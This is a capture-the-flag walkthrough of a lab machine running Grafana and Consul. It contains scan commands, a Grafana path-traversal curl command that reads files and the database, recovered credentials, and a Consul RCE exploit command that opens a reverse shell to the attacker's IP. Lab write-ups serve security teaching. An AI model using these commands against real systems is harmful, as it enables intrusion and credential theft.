We start with a scan:
nmap -sC -sV -oA nmap/initial 10.10.11.183

We run a full scan in the background:
nmap -sC -sV -p- -oA nmap/full 10.10.11.183

We see a site on port 80:
There appears to be a second webserver on port 3000 and mysql running on port 3306
The site on port 3000 directs us a login portal:

The portal is run using Grafana v8.2.0

There is a vulnerability in Grafana 8.3.0 so it's likely that will work for this version, too.

We run the exploit and find that it works:

We can read files now.
Using documentation (on site, to find /etc/grafna/grafna.ini):



found admin credentials for grafana

messageInABottle685427

We use curl to download the databse, with the help of the directory traversal expoit:
curl --path-as-is http://10.10.11.183:3000/public/plugins/../../../../../../../../../../../../../var/lib/grafana/grafana.db -o grafana.db
used sqlitebrowser to search for user info

dontStandSoCloseToMe63221!
log into mysql remotely:
mysql -u grafana -p -h 10.10.11.183 -P 3306

enumerated users from whackywidget database, and found a base64 encoded password:

YW5FbmdsaXNoTWFuSW5OZXdZb3JrMDI3NDY4Cg==
anEnglishManInNewYork027468
We can now try logging in via ssh:
ssh -o "UserKnownHostsFile=/dev/null" -o "StrictHostKeyChecking=no" developer@ambassador.htb
We get the user.txt:

eventually, linpeas reveals /opt/my-app/.git which has logs that can be viewed


we find a token for a service called consul.

that is the service running on 8500, but we cannot log into it.
Searchsploit reveals metsploit modules for consul with RCE.
We look on github and find an exploit for this:
https://github.com/GatoGamer1155/Hashicorp-Consul-RCE-via-API
We can upload the exploit the the ambassador machine and the run it with the API token we found in the github pulls:
python3 exploit.py 127.0.0.1 8500 10.10.14.6 1337 -tk bb03b43b-1d81-d62b-24b5-39540ee469b5
We get a reverse shell, and then get the root.txt:

bf4b047415fd875ff672ddddcaa3cebd